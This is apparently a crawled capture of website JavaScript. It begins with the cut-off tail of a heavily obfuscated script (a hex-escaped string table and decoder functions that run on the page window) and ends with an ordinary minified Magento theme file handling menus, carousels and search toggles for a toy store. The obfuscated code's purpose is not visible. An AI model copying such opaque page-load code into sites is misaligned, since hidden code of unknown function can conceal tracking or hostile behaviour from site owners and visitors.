.QI,b3thH.QG),'\x44\x55\x63\x57\x7a':UK(b3thH.Qq,b3thH.Qd),'\x64\x52\x6f\x52\x45':UK(b3thH.Qg,b3thH.Qw),'\x66\x6d\x41\x47\x53':UM(b3thH.QP,b3thH.Qf),'\x6f\x41\x61\x56\x4b':UM(b3thH.Qo,b3thH.UH),'\x64\x5a\x45\x4b\x4f':UM(b3thH.Qz,b3thH.Qa),'\x57\x75\x45\x42\x4e':UK(b3thH.QE,b3thH.Qi),'\x6f\x4f\x79\x52\x77':UM(b3thH.Qm,b3thH.QT),'\x6d\x69\x79\x53\x53':UK(b3thH.Qu,b3thH.Qx),'\x52\x59\x4e\x73\x46':UK(b3thH.Qy,b3thH.QF),'\x61\x79\x62\x6a\x58':UK(b3thH.Qv,b3thH.QC),'\x6e\x49\x72\x74\x64':UK(b3thH.QY,b3thH.Qp),'\x72\x46\x78\x5a\x66':UM(b3thH.QO,b3thH.QH),'\x4f\x79\x76\x5a\x52':UK(b3thH.QR,b3thH.QV),'\x4e\x46\x5a\x4f\x56':UM(b3thH.n0,b3thH.n1),'\x72\x54\x55\x69\x50':UM(b3thH.n2,b3thH.n3),'\x69\x72\x59\x57\x69':UK(b3thH.n4,b3thH.n5),'\x46\x69\x50\x4a\x73':UM(b3thH.n6,b3thH.n7),'\x48\x72\x57\x68\x66':UK(b3thH.n8,b3thH.n9),'\x55\x71\x53\x48\x42':UK(b3thH.nA,b3thH.nl),'\x6e\x6a\x6c\x68\x52':UK(b3thH.nj,b3thH.nk),'\x41\x51\x61\x6f\x61':UK(b3thH.nU,b3thH.ns),'\x64\x74\x59\x58\x6f':UM(b3thH.nQ,b3thH.nn),'\x43\x58\x45\x45\x49':UM(b3thH.Qe,b3thH.nZ),'\x4c\x51\x42\x64\x73':UK(b3thH.nX,b3thH.nr),'\x71\x6d\x47\x76\x51':UM(b3thH.nJ,b3thH.nD),'\x49\x4f\x56\x48\x6b':UK(b3thH.nL,b3thH.nB),'\x69\x58\x45\x54\x6e':UM(b3thH.nW,b3thH.nS),'\x76\x69\x4f\x67\x56':UK(b3thH.nb,b3thH.nh),'\x78\x52\x68\x65\x58':UK(b3thH.nN,b3thH.nK),'\x4c\x52\x52\x4e\x52':UM(b3thH.nM,b3thH.nA),'\x67\x61\x58\x57\x71':UM(b3thH.nT,b3thH.ne),'\x53\x6c\x41\x51\x4a':UM(b3thH.nt,b3thH.nc),'\x6a\x42\x4b\x71\x4e':UK(b3thH.nI,b3thH.nG),'\x6e\x74\x64\x51\x57':UM(b3thH.nq,b3thH.nd),'\x6f\x74\x68\x56\x63':UK(b3thH.ng,b3thH.nw),'\x6f\x62\x44\x73\x43':UK(b3thH.nP,b3thH.nf),'\x61\x46\x76\x4b\x46':UM(b3thH.no,b3thH.nz),'\x61\x63\x66\x4f\x63':UK(b3thH.na,b3thH.nE),'\x5a\x4c\x72\x6c\x58':UM(b3thH.ni,b3thH.nm),'\x63\x77\x78\x65\x4c':UK(b3thH.nu,b3thH.nx),'\x41\x69\x59\x48\x7a':UM(b3thH.ny,b3thH.nF),'\x4d\x76\x4b\x68\x43':UM(b3thH.nv,b3thH.nE),'\x41\x6c\x49\x4c\x71':UK(b3thH.nC,b3thH.nY),'\x68\x57\x48\x52\x72':UM(b3thH.np,b3thH.Um),'\x53\x74\x67\x51\x6d':UK(b3thH.nO,b3thH.nH),'\x47\x7a\x6f\x75\x4c':UK(b3thH.nR,b3thH.nV),'\x53\x7a\x4b\x76\x43':UK(b3thH.Z0,b3thH.Z1),'\x67\x46\x49\x6e\x44':UK(b3thH.Z2,b3thH.Z3),'\x48\x61\x62\x5a\x62':UK(b3thH.J,b3thH.Z4),'\x6a\x64\x4f\x62\x4d':UM(b3thH.Z5,b3thH.Z6),'\x52\x74\x49\x51\x4a':UK(b3thH.Z7,b3thH.Z8),'\x4f\x52\x78\x4c\x6d':UK(b3thH.Z9,b3thH.ZA),'\x62\x75\x66\x52\x57':UM(b3thH.Zl,b3thH.sS),'\x42\x57\x79\x66\x67':UM(b3thH.Zj,b3thH.Zk),'\x77\x61\x4e\x69\x75':UM(b3thH.sr,b3thH.ZU),'\x64\x69\x4d\x51\x70':UK(b3thH.Zs,b3thH.ZQ),'\x79\x47\x46\x72\x6b':UK(b3thH.Zn,b3thH.ZZ),'\x4b\x62\x47\x46\x71':UK(b3thH.ZX,b3thH.Zr),'\x4a\x4c\x43\x6c\x70':UM(b3thH.ZJ,b3thH.ZD),'\x74\x52\x53\x61\x4f':UK(b3thH.ZL,b3thH.sH),'\x7a\x4b\x54\x62\x65':UK(b3thH.ZB,b3thH.ZW),'\x47\x6b\x72\x59\x77':UM(b3thH.ZS,b3thH.Zb),'\x51\x4d\x65\x67\x45':UM(b3thH.Zh,b3thH.ZN),'\x73\x4d\x65\x76\x79':UM(b3thH.ZK,b3thH.ZM),'\x4b\x77\x54\x72\x77':UK(b3thH.ZT,b3thH.nC),'\x4d\x6d\x4f\x54\x46':UK(b3thH.Ze,b3thH.Zt),'\x47\x61\x5a\x78\x6e':UK(b3thH.Zc,b3thH.Aq),'\x47\x72\x48\x50\x58':UK(b3thH.ZI,b3thH.ZG),'\x6e\x50\x45\x46\x63':UK(b3thH.Zq,b3thH.Zd),'\x41\x51\x4e\x43\x56':UK(b3thH.Zg,b3thH.Zw),'\x7a\x4b\x7a\x6c\x70':UK(b3thH.ZP,b3thH.Zf),'\x71\x67\x75\x54\x55':UK(b3thH.Zo,b3thH.Zz),'\x44\x77\x44\x4d\x4d':UM(b3thH.c,b3thH.Za),'\x52\x48\x46\x7a\x49':UK(b3thH.ZE,b3thH.Zi),'\x4c\x66\x65\x4a\x62':UK(b3thH.Zm,b3thH.Zu),'\x55\x65\x70\x6a\x76':UK(b3thH.sJ,b3thH.Zx),'\x76\x72\x55\x79\x67':UM(b3thH.Zy,b3thH.ZF),'\x69\x50\x6b\x6a\x63':UK(b3thH.Zv,b3thH.ZC),'\x68\x64\x50\x48\x46':UK(b3thH.ZY,b3thH.Zp),'\x49\x50\x68\x63\x71':UM(b3thH.ZO,b3thH.ZH),'\x43\x59\x56\x6f\x67':UK(b3thH.ZR,b3thH.ZV),'\x41\x52\x63\x6a\x6f':UM(b3thH.X0,b3thH.X1),'\x68\x69\x47\x69\x70':UK(b3thH.X2,b3thH.X3),'\x61\x53\x64\x72\x49':UM(b3thH.X4,b3thH.X5),'\x68\x59\x64\x6a\x73':UK(b3thH.X6,b3thH.X7),'\x68\x67\x43\x52\x65':UK(b3thH.X8,b3thH.X9),'\x4f\x61\x50\x74\x57':UK(b3thH.XA,b3thH.An),'\x76\x4b\x67\x46\x58':UK(b3thH.Xl,b3thH.Zj),'\x4a\x76\x78\x56\x53':UK(b3thH.Xj,b3thH.Xk),'\x63\x69\x74\x66\x76':UM(b3thH.XU,b3thH.Xs),'\x51\x46\x65\x46\x4b':UK(b3thH.XQ,b3thH.Xn),'\x78\x52\x42\x43\x41':UM(b3thH.XZ,b3thH.XX),'\x70\x6c\x6c\x48\x70':UM(b3thH.Xr,b3thH.XJ),'\x67\x4a\x68\x72\x75':UK(b3thH.XD,b3thH.XL),'\x4f\x68\x77\x4e\x78':UK(b3thH.XB,b3thH.XW),'\x50\x44\x49\x55\x6d':UM(b3thH.XS,b3thH.Xb),'\x53\x44\x49\x4a\x57':UM(b3thH.Xh,b3thH.ZD),'\x66\x41\x61\x53\x4e':UM(b3thH.XN,b3thH.XK),'\x61\x4a\x55\x69\x72':UM(b3thH.XM,b3thH.XT),'\x56\x50\x69\x52\x46':UK(b3thH.Xe,b3thH.Xt),'\x5a\x45\x64\x44\x57':UK(b3thH.Xc,b3thH.XI),'\x79\x77\x57\x45\x47':UM(b3thH.XG,b3thH.x),'\x6f\x56\x6c\x72\x6a':UK(b3thH.Xq,b3thH.Xd),'\x64\x4b\x47\x51\x69':UK(b3thH.nh,b3thH.Xg),'\x46\x54\x51\x62\x65':UM(b3thH.Xw,b3thH.XP),'\x6d\x6d\x4c\x44\x64':UM(b3thH.Xf,b3thH.Xo),'\x6e\x68\x72\x5a\x63':UM(b3thH.Xz,b3thH.Xa),'\x4d\x78\x4e\x76\x61':UM(b3thH.XE,b3thH.UG),'\x46\x4b\x46\x79\x52':UK(b3thH.Xi,b3thH.Xm),'\x42\x71\x64\x55\x55':UK(b3thH.Uv,b3thH.Xu),'\x45\x69\x61\x6a\x75':UM(b3thH.Xx,b3thH.Xy),'\x50\x59\x54\x79\x7a':UK(b3thH.XF,b3thH.Xv),'\x45\x63\x5a\x56\x69':UK(b3thH.XC,b3thH.XY),'\x52\x65\x6e\x50\x6c':UK(b3thH.Xp,b3thH.XO),'\x45\x6f\x78\x4b\x4e':UM(b3thH.XH,b3thH.XR),'\x66\x6b\x79\x69\x4e':UM(b3thH.XV,b3thH.r0),'\x77\x4b\x4b\x49\x4a':UM(b3thH.r1,b3thH.r2),'\x73\x6e\x54\x66\x70':UK(b3thH.r3,b3thH.r4),'\x74\x73\x6a\x55\x75':UM(b3thH.r5,b3thH.r6),'\x6e\x67\x67\x69\x52':UK(b3thH.r7,b3thH.r8),'\x76\x42\x73\x52\x47':UM(b3thH.r9,b3thH.rA),'\x4f\x53\x73\x59\x55':UK(b3thH.rl,b3thH.rj),'\x72\x59\x6d\x69\x7a':UM(b3thH.rk,b3thH.rU),'\x46\x7a\x4d\x66\x45':UM(b3thH.rs,b3thH.rQ),'\x43\x4c\x67\x63\x4b':UM(b3thH.rn,b3thH.rZ),'\x52\x54\x4c\x6c\x50':UM(b3thH.rX,b3thH.sm),'\x49\x68\x6e\x68\x41':UK(b3thH.rr,b3thH.ne),'\x75\x6c\x64\x63\x56':UM(b3thH.rJ,b3thH.rD),'\x63\x6d\x77\x41\x65':UK(b3thH.rL,b3thH.rB),'\x4e\x75\x52\x57\x6b':UM(b3thH.rW,b3thH.rS),'\x61\x57\x4d\x61\x68':UM(b3thH.rb,b3thH.rh),'\x74\x4f\x59\x66\x66':UK(b3thH.rN,b3thH.rK),'\x6b\x51\x4e\x77\x65':UM(b3thH.rM,b3thH.rT),'\x59\x44\x6b\x79\x51':UK(b3thH.re,b3thH.rt),'\x42\x57\x4c\x47\x4c':UM(b3thH.rc,b3thH.rI),'\x50\x49\x6d\x74\x68':UK(b3thH.rG,b3thH.rq),'\x4d\x4e\x6c\x4c\x49':UM(b3thH.rd,b3thH.rg),'\x65\x6b\x4e\x79\x4f':UM(b3thH.rw,b3thH.rP),'\x61\x73\x4f\x55\x47':UM(b3thH.rf,b3thH.ro),'\x61\x59\x66\x50\x4a':UK(b3thH.rz,b3thH.ra),'\x70\x7a\x7a\x44\x69':UM(b3thH.rE,b3thH.ri),'\x58\x74\x4a\x63\x68':UM(b3thH.rm,b3thH.nC),'\x69\x62\x47\x71\x55':UM(b3thH.ru,b3thH.rx),'\x68\x64\x53\x71\x69':UK(b3thH.ry,b3thH.rF),'\x63\x6f\x64\x73\x4c':UM(b3thH.rv,b3thH.rm),'\x4c\x5a\x58\x64\x4a':UK(b3thH.rC,b3thH.rY),'\x6d\x58\x4f\x43\x6f':UK(b3thH.rp,b3thH.rO),'\x57\x47\x56\x56\x44':UM(b3thH.rH,b3thH.rR),'\x59\x42\x4d\x51\x66':UM(b3thH.rV,b3thH.J0),'\x5a\x54\x42\x62\x4f':UM(b3thH.J1,b3thH.J2),'\x65\x49\x43\x45\x4c':UK(b3thH.rs,b3thH.J3),'\x63\x69\x75\x4a\x52':UM(b3thH.J4,b3thH.J5),'\x61\x78\x4c\x51\x75':UM(b3thH.J6,b3thH.rM),'\x77\x75\x54\x51\x41':UM(b3thH.J7,b3thH.nE),'\x70\x57\x65\x7a\x61':UK(b3thH.J8,b3thH.Ak),'\x6f\x51\x64\x70\x41':UK(b3thH.J9,b3thH.JA),'\x45\x59\x65\x74\x71':UM(b3thH.Jl,b3thH.Jj),'\x62\x59\x72\x65\x54':UM(b3thH.Jk,b3thH.JU),'\x4f\x4e\x63\x78\x52':UK(b3thH.Js,b3thH.s3),'\x73\x55\x63\x7a\x70':UM(b3thH.JQ,b3thH.Jn),'\x51\x45\x74\x73\x4b':UM(b3thH.JZ,b3thH.JX),'\x4b\x53\x6d\x73\x4f':function(j){return j();}},l=[A[UM(b3thH.Jr,b3thH.Js)],A[UK(b3thH.JJ,b3thH.JD)],A[UM(b3thH.JL,b3thH.JB)],A[UK(b3thH.JW,b3thH.JS)],A[UM(b3thH.Jb,b3thH.Jh)],A[UK(b3thH.JN,b3thH.JK)],A[UK(b3thH.JM,b3thH.JT)],A[UM(b3thH.Je,b3thH.Jt)],A[UM(b3thH.Jc,b3thH.JI)],A[UM(b3thH.JG,b3thH.Jq)],A[UK(b3thH.Zd,b3thH.Jd)],A[UK(b3thH.Qh,b3thH.Ua)],A[UM(b3thH.Jg,b3thH.Jw)],A[UM(b3thH.JP,b3thH.Jf)],A[UK(b3thH.Jo,b3thH.XH)],A[UK(b3thH.Jz,b3thH.nr)],A[UK(b3thH.Qw,b3thH.Ja)],A[UK(b3thH.JE,b3thH.Ji)],A[UM(b3thH.Jm,b3thH.Ju)],A[UM(b3thH.Jx,b3thH.Jy)],A[UM(b3thH.JF,b3thH.Jv)],A[UK(b3thH.JC,b3thH.JY)],A[UK(b3thH.Jp,b3thH.JO)],A[UM(b3thH.JH,b3thH.Xb)],A[UK(b3thH.JR,b3thH.JV)],A[UM(b3thH.XA,b3thH.D0)],A[UK(b3thH.D1,b3thH.D2)],A[UM(b3thH.D3,b3thH.D4)],A[UM(b3thH.r3,b3thH.D5)],A[UM(b3thH.D6,b3thH.D7)],A[UK(b3thH.D8,b3thH.D9)],A[UK(b3thH.DA,b3thH.X7)],A[UM(b3thH.Dl,b3thH.Dj)],A[UM(b3thH.Dk,b3thH.DU)],A[UM(b3thH.Ds,b3thH.DQ)],A[UM(b3thH.Dn,b3thH.DZ)],A[UM(b3thH.DX,b3thH.Dr)],A[UM(b3thH.DJ,b3thH.DD)],A[UM(b3thH.DL,b3thH.DB)],A[UK(b3thH.DW,b3thH.sh)],A[UK(b3thH.DS,b3thH.X)],A[UK(b3thH.Db,b3thH.Dh)],A[UM(b3thH.Qb,b3thH.DN)],A[UK(b3thH.DK,b3thH.DM)],A[UM(b3thH.DT,b3thH.De)],A[UK(b3thH.Dt,-b3thH.Dc)],A[UM(b3thH.DI,b3thH.AW)],A[UM(b3thH.DG,b3thH.Dq)],A[UM(b3thH.Dd,b3thH.Dg)],A[UM(b3thH.Dw,b3thH.DP)],A[UK(b3thH.Df,b3thH.Do)],A[UK(b3thH.Dz,b3thH.Da)],A[UM(b3thH.DE,b3thH.Di)],A[UK(b3thH.Dm,b3thH.Du)],A[UK(b3thH.Dx,b3thH.Dy)],A[UM(b3thH.DF,b3thH.Dv)],A[UM(b3thH.DC,b3thH.DY)],A[UK(b3thH.Dp,b3thH.DO)],A[UK(b3thH.s5,b3thH.DH)],A[UM(b3thH.DR,b3thH.DV)],A[UK(b3thH.L0,b3thH.L1)],A[UM(b3thH.L2,b3thH.L3)],A[UM(b3thH.L4,b3thH.X)],A[UM(b3thH.L5,b3thH.L6)],A[UM(b3thH.L7,b3thH.L8)],A[UM(b3thH.L9,b3thH.LA)],A[UM(b3thH.Ll,b3thH.Lj)],A[UM(b3thH.Lk,b3thH.UF)],A[UK(b3thH.LU,b3thH.Ls)],A[UM(b3thH.LQ,b3thH.Ln)],A[UK(b3thH.LZ,b3thH.LX)],A[UM(b3thH.Lr,b3thH.LJ)],A[UM(b3thH.LD,b3thH.LL)],A[UM(b3thH.LB,b3thH.LW)],A[UK(b3thH.LS,b3thH.Lb)],A[UM(b3thH.Lh,b3thH.LN)],A[UM(b3thH.LK,b3thH.LM)],A[UK(b3thH.AW,b3thH.An)],A[UK(b3thH.W,b3thH.LT)],A[UK(b3thH.Le,b3thH.Lt)],A[UK(b3thH.Lc,b3thH.LI)],A[UM(b3thH.LG,b3thH.Lq)],A[UK(b3thH.Ld,b3thH.AW)],A[UM(b3thH.Lg,b3thH.Lw)],A[UK(b3thH.LP,b3thH.Lf)],A[UK(b3thH.Lo,b3thH.Lz)],A[UK(b3thH.La,b3thH.LE)],A[UM(b3thH.Li,b3thH.Lm)],A[UM(b3thH.Lu,b3thH.Lx)],A[UK(b3thH.Ly,b3thH.LF)],A[UM(b3thH.Lv,b3thH.LC)],A[UK(b3thH.LY,b3thH.Lp)],A[UM(b3thH.LO,b3thH.LH)],A[UK(b3thH.rq,b3thH.LR)],A[UK(b3thH.LV,b3thH.Li)],A[UK(b3thH.B0,b3thH.B1)],A[UK(b3thH.B2,b3thH.l1)],A[UM(b3thH.ZH,b3thH.B3)],A[UM(b3thH.DN,b3thH.XH)],A[UK(b3thH.s2,b3thH.B4)],A[UM(b3thH.B5,b3thH.B6)],A[UK(b3thH.B7,b3thH.B8)],A[UM(b3thH.B9,b3thH.BA)],A[UK(b3thH.Bl,b3thH.Bj)],A[UK(b3thH.Bk,b3thH.BU)],A[UM(b3thH.Bs,b3thH.BQ)],A[UK(b3thH.Bn,b3thH.BZ)],A[UK(b3thH.BX,b3thH.Br)],A[UK(b3thH.BJ,b3thH.Zc)],A[UK(b3thH.BD,b3thH.BL)],A[UM(b3thH.BB,b3thH.BW)],A[UK(b3thH.BS,b3thH.Bb)],A[UK(b3thH.Bh,b3thH.BN)],A[UK(b3thH.BK,b3thH.BM)],A[UK(b3thH.BT,b3thH.Be)],A[UK(b3thH.Bt,b3thH.Bc)],A[UM(b3thH.BI,b3thH.BG)],A[UK(b3thH.Bq,b3thH.Bd)],A[UK(b3thH.Bg,b3thH.Bw)],A[UK(b3thH.j,b3thH.BP)],A[UK(b3thH.Bf,b3thH.Qo)],A[UK(b3thH.Bo,b3thH.x)],A[UM(b3thH.Bz,b3thH.Ba)],A[UK(b3thH.BE,b3thH.Bi)],A[UK(b3thH.Bm,b3thH.Bu)],A[UK(b3thH.Bx,b3thH.By)],A[UK(b3thH.BF,b3thH.Bv)],A[UK(b3thH.BC,b3thH.BY)],A[UM(b3thH.Bp,b3thH.BO)],A[UM(b3thH.BH,b3thH.BR)],A[UM(b3thH.BV,b3thH.W0)],A[UK(b3thH.W1,-b3thH.W2)],A[UM(b3thH.BX,b3thH.W3)],A[UK(b3thH.o,b3thH.W4)],A[UM(b3thH.W5,b3thH.W6)],A[UM(b3thH.W7,b3thH.Jl)],A[UK(b3thH.W8,b3thH.W9)],A[UM(b3thH.WA,b3thH.Wl)],A[UM(b3thH.Wj,b3thH.Wk)],A[UK(b3thH.WU,b3thH.Ws)],A[UK(b3thH.WQ,b3thH.Wn)],A[UK(b3thH.WZ,b3thH.WX)],A[UK(b3thH.Wr,b3thH.WJ)],A[UK(b3thH.WD,b3thH.N)],A[UM(b3thH.WL,b3thH.WB)],A[UK(b3thH.WW,b3thH.WS)],A[UM(b3thH.Wb,b3thH.Wh)],A[UK(b3thH.WN,b3thH.WK)],A[UK(b3thH.WM,b3thH.WT)],A[UM(b3thH.We,b3thH.Wt)],A[UK(b3thH.Wc,b3thH.WI)],A[UM(b3thH.WG,b3thH.Wq)],A[UM(b3thH.Wd,b3thH.Wg)],A[UK(b3thH.Ww,b3thH.WP)],A[UK(b3thH.Wf,b3thH.Ao)],A[UK(b3thH.Wo,b3thH.Wz)],A[UM(b3thH.Wa,b3thH.Ll)],A[UK(b3thH.rA,b3thH.WE)],A[UM(b3thH.Wi,b3thH.Wm)],A[UK(b3thH.Wu,b3thH.Wx)],A[UK(b3thH.Wy,b3thH.WF)],A[UM(b3thH.Wv,b3thH.WC)],A[UK(b3thH.WY,b3thH.Wp)],A[UM(b3thH.WO,b3thH.WH)],A[UM(b3thH.WR,b3thH.WV)],A[UM(b3thH.S0,b3thH.S1)],A[UK(b3thH.x,b3thH.S2)],A[UK(b3thH.S3,b3thH.S4)],A[UM(b3thH.DZ,b3thH.S5)],A[UK(b3thH.S6,b3thH.D)],A[UM(b3thH.S7,b3thH.S8)],A[UM(b3thH.S9,b3thH.SA)],A[UM(b3thH.Sl,b3thH.Sj)],A[UM(b3thH.Sk,b3thH.SU)],A[UM(b3thH.Ss,b3thH.SQ)],A[UK(b3thH.Sn,b3thH.SZ)],A[UK(b3thH.SX,b3thH.Sr)],A[UM(b3thH.SJ,b3thH.SD)],A[UM(b3thH.SL,b3thH.SB)],A[UK(b3thH.SW,b3thH.SS)],A[UM(b3thH.Sb,b3thH.Sh)],A[UK(b3thH.SN,b3thH.DC)],A[UK(b3thH.SK,b3thH.SM)],A[UM(b3thH.ST,b3thH.Se)],A[UK(b3thH.St,b3thH.Sc)],A[UK(b3thH.AO,b3thH.SI)],A[UM(b3thH.SG,b3thH.Sq)],A[UM(b3thH.Sd,b3thH.Sg)],A[UM(b3thH.Sw,b3thH.SP)],A[UK(b3thH.Sf,b3thH.C)],A[UM(b3thH.So,b3thH.Xz)],A[UM(b3thH.Sz,b3thH.Sa)],A[UM(b3thH.SE,b3thH.La)],A[UK(b3thH.Si,b3thH.Sm)],A[UM(b3thH.Su,b3thH.Sx)],A[UK(b3thH.Sy,b3thH.JJ)],A[UM(b3thH.Jt,b3thH.SF)],A[UK(b3thH.Sv,b3thH.SC)],A[UK(b3thH.SY,b3thH.Sp)],A[UM(b3thH.SO,b3thH.SH)],A[UM(b3thH.SR,b3thH.SV)],A[UM(b3thH.b0,b3thH.Bl)],A[UM(b3thH.b1,b3thH.b2)],A[UK(b3thH.b3,b3thH.b4)],A[UM(b3thH.b5,b3thH.b6)],A[UM(b3thH.b7,b3thH.b8)],A[UK(b3thH.b9,-b3thH.bA)],A[UK(b3thH.bl,b3thH.nu)],A[UK(b3thH.bj,b3thH.bk)],A[UM(b3thH.bU,b3thH.bs)],A[UK(b3thH.LR,b3thH.bQ)],A[UM(b3thH.bn,b3thH.bZ)],A[UK(b3thH.bX,b3thH.br)],A[UM(b3thH.bJ,b3thH.bD)],A[UK(b3thH.bL,b3thH.bB)],A[UM(b3thH.nE,b3thH.np)],A[UM(b3thH.bW,b3thH.bS)],A[UK(b3thH.bb,b3thH.bh)],A[UK(b3thH.bN,b3thH.bK)],A[UM(b3thH.bM,b3thH.WM)],A[UK(b3thH.bT,b3thH.be)],A[UK(b3thH.bt,b3thH.bc)],A[UM(b3thH.Zm,b3thH.bI)],A[UM(b3thH.V,b3thH.bG)],A[UM(b3thH.bq,b3thH.bd)],A[UM(b3thH.bg,b3thH.bw)],A[UK(b3thH.bP,b3thH.bf)],A[UK(b3thH.bo,b3thH.bz)],A[UK(b3thH.ba,b3thH.bE)],A[UK(b3thH.bi,b3thH.bm)],A[UK(b3thH.bu,b3thH.bx)],A[UK(b3thH.by,b3thH.bF)],A[UK(b3thH.XG,b3thH.bv)],A[UM(b3thH.bC,b3thH.bY)],A[UM(b3thH.bp,b3thH.bO)],A[UK(b3thH.bH,-b3thH.bR)],A[UK(b3thH.bV,b3thH.h0)],A[UM(b3thH.h1,b3thH.h2)],A[UK(b3thH.h3,b3thH.h4)],A[UM(b3thH.Qw,b3thH.h5)],A[UM(b3thH.h6,b3thH.h7)],A[UK(b3thH.J3,b3thH.h8)],A[UK(b3thH.h9,b3thH.hA)],A[UK(b3thH.hl,b3thH.A7)],A[UK(b3thH.hj,b3thH.hk)],A[UM(b3thH.hU,b3thH.hs)],A[UK(b3thH.hQ,b3thH.hn)],A[UM(b3thH.hZ,b3thH.Bx)],A[UM(b3thH.hX,b3thH.hr)],A[UM(b3thH.hJ,b3thH.hD)],A[UK(b3thH.hL,b3thH.hB)],A[UM(b3thH.hW,b3thH.hS)],A[UM(b3thH.Qf,b3thH.hb)],A[UK(b3thH.hh,b3thH.hN)],A[UK(b3thH.hK,b3thH.hM)],A[UK(b3thH.s7,b3thH.hT)],A[UK(b3thH.sS,b3thH.he)],A[UK(b3thH.ht,b3thH.BS)],A[UK(b3thH.hc,b3thH.hI)],A[UK(b3thH.hG,b3thH.hq)],A[UM(b3thH.hd,b3thH.hg)],A[UM(b3thH.hw,b3thH.sL)],A[UK(b3thH.hP,b3thH.LU)],A[UK(b3thH.XW,b3thH.hf)],A[UK(b3thH.Ad,b3thH.ho)],A[UK(b3thH.hz,b3thH.ha)],A[UK(b3thH.hE,b3thH.hi)],A[UK(b3thH.hm,b3thH.hu)],A[UK(b3thH.hx,b3thH.hy)],A[UK(b3thH.hF,b3thH.hv)],A[UK(b3thH.hC,b3thH.hY)],A[UM(b3thH.Bf,b3thH.hp)],A[UK(b3thH.hO,b3thH.hH)],A[UM(b3thH.hR,b3thH.hV)],A[UK(b3thH.N0,b3thH.N1)],A[UM(b3thH.n7,b3thH.bh)],A[UM(b3thH.N2,b3thH.DL)],A[UM(b3thH.N3,b3thH.AI)],A[UK(b3thH.N4,b3thH.N5)],A[UM(b3thH.N6,b3thH.N7)],A[UK(b3thH.N8,b3thH.N9)],A[UK(b3thH.JI,b3thH.NA)],A[UM(b3thH.Nl,b3thH.Nj)],A[UK(b3thH.Nk,b3thH.NU)],A[UM(b3thH.Ns,b3thH.NQ)]];function UM(A,l){return b3tl(A-b3thY.A,l);}function UK(A,l){return b3tl(A-b3thp.A,l);}return b3tl4=function(){return l;},A[UK(b3thH.Nn,b3thH.NZ)](b3tl4);}b3tAY(window,b3tAR),b3tl2();

--- FILE ---
content_type: application/javascript
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_TopzStore/js/yttheme.min.js
body_size: 2544
content:
define(["jquery","owlcarousel","jqueryfancyboxpack"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');$(".fancybox").fancybox({openEffect:'none',closeEffect:'none'});$(".instagram-container .instagrams-inner").owlCarousel({autoplay:false,nav:false,dots:false,margin:10,responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}}});$(".instagrams-inner-v3").owlCarousel({autoplay:false,nav:false,dots:false,margin:0,responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}}});var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$('#yt-totop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});$(".btn-search").click(function(){$(this).toggleClass('clicked');if($(".btn-search").hasClass('clicked')){$(this).attr('title','Close');}else{$(this).attr('title','Search');}
$('.search-header-content').toggleClass('show-block');});$(".my-accounts span").click(function(){$('ul.links').slideToggle(200);$(this).toggleClass('active');});$(window).on('load resize change',function(event){Move();});function Move(){if($(window).width()<767){$('.header-style-1 .header-middle .language-currency-top .language-wrapper').prependTo($('.header-style-1 .header-top-links'));}
else{$('.header-style-1 .header-top-links  .language-wrapper').prependTo($('.header-style-1  .header-middle .language-currency-top'));}
if($(window).width()<767){$('.header-style-1 .header-middle .language-currency-top .currency-wrapper').prependTo($('.header-style-1 .header-top-links'));}
else{$('.header-style-1 .header-top-links  .currency-wrapper').prependTo($('.header-style-1  .header-middle .language-currency-top'));}
if($(window).width()<767){$('.header-style-1 .header-middle .minicart-header').prependTo($('.header-style-1 .header-bottom .main-megamenu'));}
else{$('.header-style-1 .header-bottom .main-megamenu .minicart-header').prependTo($('.header-style-1 .header-middle .header-middle-right'));}};});});